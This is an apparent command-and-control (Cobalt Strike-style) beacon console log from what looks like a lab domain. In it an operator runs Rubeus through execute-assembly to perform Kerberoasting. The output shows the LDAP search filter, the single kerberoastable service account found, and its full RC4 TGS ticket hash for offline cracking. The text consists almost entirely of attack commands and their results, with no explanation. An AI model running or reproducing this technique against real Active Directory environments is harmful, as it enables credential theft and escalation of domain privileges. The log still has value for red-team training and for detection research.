 [08/20 21:24:22] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Rubeus.exe kerberoast /nowrap
[08/20 21:24:23] [*] Tasked beacon to run .NET program: Rubeus.exe kerberoast /nowrap
[08/20 21:24:23] [+] host called home, sent: 572128 bytes
[08/20 21:24:23] [+] received output:
Rubeus
v2.3.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : lab.local
[*] Searching path 'LDAP://VALENOR-DC01.lab.local/DC=lab,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : ldapuser
[*] DistinguishedName      : CN=ldapuser,CN=Users,DC=lab,DC=local
[*] ServicePrincipalName   : HTTP/VALENOR-DC01.lab.local
[*] PwdLastSet             : 8/20/2025 5:52:23 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   :
$krb5tgs$23$*ldapuser$lab.local$HTTP/VALENOR-DC01.lab.local@lab.local*$A76A038868328255B618078B64DD0B1C$1CBA345C27F8B535EBBD6072E72ED94C928FA241C4ECE975676A2C7A605113D391CE2926CC96E5380B79AA2F717358B66D4B53482B21FAE96E795D39F3C4FBEAC408
[VALENOR-DC01] - x64 |  Administrator * | 3908 - x64
last:48ms
beacon>